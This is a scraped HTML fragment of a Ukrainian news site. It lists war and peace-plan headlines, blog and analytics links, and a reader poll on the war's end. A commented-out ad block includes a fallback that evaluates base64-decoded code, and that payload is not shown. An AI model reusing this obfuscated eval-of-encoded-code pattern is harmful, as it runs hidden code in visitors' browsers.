                        </span>
                        <a class="comments_info" href="/blognews/1765469786-ssha-ukrayina-ta-krayini-evrosoyuzu-obgovoryat-mirniy-plan-.html#mc-container" data-cackle-channel="530290" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:41</time>
                    <h3><a href="/blognews/1765469983--plan-ne-ostatochniy-zelenskiy-rozkriv-detali-peredanih.html" style="">"План не остаточний": Зеленський розкрив деталі переданих пропозицій до США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765469983--plan-ne-ostatochniy-zelenskiy-rozkriv-detali-peredanih.html#mc-container" data-cackle-channel="530291" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1765456557--mizh-nimi-e-povaga-u-pszh-rozpovili-yak-zabarniy-stavitsya.html" style="">"Між ними є повага": у ПСЖ розповіли, як Забарний ставиться до російського одноклубника</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765456557--mizh-nimi-e-povaga-u-pszh-rozpovili-yak-zabarniy-stavitsya.html#mc-container" data-cackle-channel="530272" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:16</time>
                    <h3><a href="/blognews/1765468422-putin-nakazav-svoyim-viyskam-voyuvati-y-nadali-dlya-vikonannya.html" style="">Путін наказав своїм військам воювати й надалі "для виконання завдань СВО"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765468422-putin-nakazav-svoyim-viyskam-voyuvati-y-nadali-dlya-vikonannya.html#mc-container" data-cackle-channel="530289" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1765450145--tse-drg-yaki-unikayut-zitknen-pereodyagayutsya-u-tsivilnih.html" style="">"Це ДРГ, які уникають зіткнень, переодягаються у цивільних та ховаються по підвалах": експерт прокоментував присутність ворога у Покровську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765450145--tse-drg-yaki-unikayut-zitknen-pereodyagayutsya-u-tsivilnih.html#mc-container" data-cackle-channel="530266" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1765466847-gensek-nato-mi-nastupna-tsil-rosiyi-mi-vzhe-u-nebezpetsi.html" style="">Генсек НАТО: Ми – наступна ціль Росії, ми вже у небезпеці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765466847-gensek-nato-mi-nastupna-tsil-rosiyi-mi-vzhe-u-nebezpetsi.html#mc-container" data-cackle-channel="530288" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1765460474-ukrayina-gotuetsya-zavershiti-vstupni-peregovori-z-es-shvidshe.html" style="">Україна готується завершити вступні переговори з ЄС швидше ніж за два роки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765460474-ukrayina-gotuetsya-zavershiti-vstupni-peregovori-z-es-shvidshe.html#mc-container" data-cackle-channel="530278" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1765460119-merts-zayaviv-shcho-ne-dozvolit-bilshe-nikomu-rozdiliti-evropu.html" style="">Мерц заявив, що не дозволить більше нікому розділити Європу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">188</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765460119-merts-zayaviv-shcho-ne-dozvolit-bilshe-nikomu-rozdiliti-evropu.html#mc-container" data-cackle-channel="530277" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1765454594-sbu-zatrimala-dvoh-agentiv-rosiyi-yaki-gotuvali-udari-po.html" style="">СБУ затримала двох агентів Росії, які готували удари по ТЕС і ГЕС у Київській області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765454594-sbu-zatrimala-dvoh-agentiv-rosiyi-yaki-gotuvali-udari-po.html#mc-container" data-cackle-channel="530268" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1765457428--zapevnennya-v-bezpetsi-30-bufernoyi-zoni-na-donechchini-a-viyska.html" style="font-weight: bold;">"Запевнення" в безпеці, 30% буферної зони на Донеччині, а війська України й РФ мають бути за адмінкордоном: ZN ознайомилося з новим мирним планом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">366</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765457428--zapevnennya-v-bezpetsi-30-bufernoyi-zoni-na-donechchini-a-viyska.html#mc-container" data-cackle-channel="530273" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1765455574-u-polshchi-zatrimali-vchenogo-rf-yakogo-ukrayina-rozshukue-za.html" style="">У Польщі затримали вченого РФ, якого Україна розшукує за незаконні розкопки в Криму: у Кремлі обурилися</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">175</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765455574-u-polshchi-zatrimali-vchenogo-rf-yakogo-ukrayina-rozshukue-za.html#mc-container" data-cackle-channel="530270" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1765455043-vorog-tisne-na-liman-i-siversk-shchob-prorvatisya-do-trasi.html" style="">Ворог тисне на Лиман і Сіверськ, щоб прорватися до траси Ізюм-Бахмут, – військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765455043-vorog-tisne-na-liman-i-siversk-shchob-prorvatisya-do-trasi.html#mc-container" data-cackle-channel="530269" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1765442098-yaponiya-vislovila-nato-seryozne-zanepokoennya-shchodo-napruzhennya.html" style="">Японія висловила НАТО серйозне занепокоєння щодо напруження з Китаєм та РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">200</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765442098-yaponiya-vislovila-nato-seryozne-zanepokoennya-shchodo-napruzhennya.html#mc-container" data-cackle-channel="530253" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1765459406-kolomoyskiy-u-sudi-zayaviv-shcho-zatrimaniy-u-sprobi-zamahu.html" style="">Коломойський у суді заявив, що затриманий у спробі замаху на Міндіча отримав зброю в українському посольстві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">259</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765459406-kolomoyskiy-u-sudi-zayaviv-shcho-zatrimaniy-u-sprobi-zamahu.html#mc-container" data-cackle-channel="530276" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1765459053-v-bolgariyi-na-tli-masovih-protestiv-uryad-podav-u-vidstavku.html" style="">В Болгарії на тлі масових протестів уряд подав у відставку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765459053-v-bolgariyi-na-tli-masovih-protestiv-uryad-podav-u-vidstavku.html#mc-container" data-cackle-channel="530275" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1765458645-es-na-zustrichi-u-lvovi-zapustiv-zaminnik-vstupnih-peregovoriv.html" style="font-weight: bold;">ЄС у Львові запустив "замінник" вступних переговорів з Україною в обхід Орбана</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765458645-es-na-zustrichi-u-lvovi-zapustiv-zaminnik-vstupnih-peregovoriv.html#mc-container" data-cackle-channel="530274" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1765447268-u-trampa-obgovoryuyut-ob-ednannya-p-yati-krayin-za-uchastyu.html" style="">У Трампа обговорюють об’єднання п’яти країн за участю Росії як альтернативу G7, – Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">435</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765447268-u-trampa-obgovoryuyut-ob-ednannya-p-yati-krayin-za-uchastyu.html#mc-container" data-cackle-channel="530262" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:46</time>
                    <h3><a href="/blognews/1765448067-rosiyani-v-kup-yansku-zaznayut-vtrat-shvidshe-nizh-popovnyuyutsya-.html" style="">Росіяни в Куп'янську зазнають втрат швидше, ніж поповнюються, – військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765448067-rosiyani-v-kup-yansku-zaznayut-vtrat-shvidshe-nizh-popovnyuyutsya-.html#mc-container" data-cackle-channel="530263" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1765448411-ssha-ne-vimagayut-vid-rosiyi-vivedennya-viysk-z-donbasu-zadlya.html" style="">США не вимагають від Росії виведення військ з Донбасу задля створення демілітаризованої зони, – FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765448411-ssha-ne-vimagayut-vid-rosiyi-vivedennya-viysk-z-donbasu-zadlya.html#mc-container" data-cackle-channel="530264" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1765446802-u-radi-nazvali-klyuchovi-umovi-dlya-provedennya-viboriv-pid.html" style="">У Раді назвали ключові умови для проведення виборів під час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">218</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765446802-u-radi-nazvali-klyuchovi-umovi-dlya-provedennya-viboriv-pid.html#mc-container" data-cackle-channel="530261" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/04/pislya-pokrovska-putin-ne-zupinitsya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/04/pislya-pokrovska-putin-ne-zupinitsya.html" target="_blank" style="color:#333;">Після Покровська Путін не зупиниться</a></h3>
                        <p class="meta">04.12.2025 20:37</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank" style="color:#333;">Путиноміка на марші: ресурсна федерація йде шляхом СРСР</a></h3>
                        <p class="meta">28.11.2025 04:01</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank" style="color:#333;">Успіхи ЗСУ біля Шахового та ліквідація російських морпіхів: аналіз ситуації на Покровському напрямку. </a></h3>
                        <p class="meta">27.11.2025 21:30</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1765470541-zelenskiy-pro-poshuki-kerivnika-op-ya-ne-hochu-zruynuvati.html">Зеленський — про пошуки керівника ОП: Я не хочу зруйнувати Кабмін (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1765470541-zelenskiy-pro-poshuki-kerivnika-op-ya-ne-hochu-zruynuvati.html">11.12.2025, 22:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1765468681-u-subotu-v-parizhi-vidbudetsya-zustrich-predstavnikiv-ssha-.html">У суботу в Парижі відбудеться зустріч представників США, Європи та України щодо мирного плану Трампа: в чому «інтрига» — Axios (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1765468681-u-subotu-v-parizhi-vidbudetsya-zustrich-predstavnikiv-ssha-.html">11.12.2025, 22:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1765466942-pislya-szch-viyskovih-napravlyatimut-do-vsih-boyovih-brigad-.html">Після СЗЧ військових направлятимуть до всіх бойових бригад, зокрема і до штурмових — Генштаб (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1765466942-pislya-szch-viyskovih-napravlyatimut-do-vsih-boyovih-brigad-.html">11.12.2025, 22:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1765465082--yakbi-bulo-tak-tse-bulo-b-priemno-musienko-prokomentuvav.html">«Якби було так, це було б приємно». Мусієнко прокоментував застосування української балістики Сапсан (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1765465082--yakbi-bulo-tak-tse-bulo-b-priemno-musienko-prokomentuvav.html">11.12.2025, 22:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1765465082-zbirna-ukrayini-viznachilasya-z-mistsem-provedennya-matchiv.html">Збірна України визначилася з місцем проведення матчів плей-оф відбору на ЧС-2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1765465082-zbirna-ukrayini-viznachilasya-z-mistsem-provedennya-matchiv.html">11.12.2025, 22:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/o/_op_3_13_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">В The Telegraph розповіли, що означає відставка Єрмака для мирної угоди</a></h3>
                        <p class="meta">02.12.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/i/_impichch_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">Згідно з американським «мирним проєктом» Путін стає тріумфатором і виходить на пряму дорогу до завоювання Європи, - журналіст</a></h3>
                        <p class="meta">23.11.2025 11:48</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765381176-nlo-shukayut-kitaytsi-ta-rosiyani-amerikanskiy-ofitser-stverdzhue-.html">НЛО шукають китайці та росіяни: американський офіцер стверджує, що Трамп поінформований про існування іншопланетян</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765381176-nlo-shukayut-kitaytsi-ta-rosiyani-amerikanskiy-ofitser-stverdzhue-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765381692-ne-znala-shcho-bula-vagitna-zhinka-priyshla-v-likarnyu-na-obstezhennya-.html">Не знала, що була вагітна: жінка прийшла в лікарню на обстеження, а через два дні вийшла з немовлям</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765381692-ne-znala-shcho-bula-vagitna-zhinka-priyshla-v-likarnyu-na-obstezhennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765433647-mizhnarodniy-zhinochiy-ruh-za-simeyni-tsinnosti-zaproshue.html">У Києві відбудеться V Всеукраїнський Жіночий Молитовний сніданок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765433647-mizhnarodniy-zhinochiy-ruh-za-simeyni-tsinnosti-zaproshue.html#comment" class="comments_info">
